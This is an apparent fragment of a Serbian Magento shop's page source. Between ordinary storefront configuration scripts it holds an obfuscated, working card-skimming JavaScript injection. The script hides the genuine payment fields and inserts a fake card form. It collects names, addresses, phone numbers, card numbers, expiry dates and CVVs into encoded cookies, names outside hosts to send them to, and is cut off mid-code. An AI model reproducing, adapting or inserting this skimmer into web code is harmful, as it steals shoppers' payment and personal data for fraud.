            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var 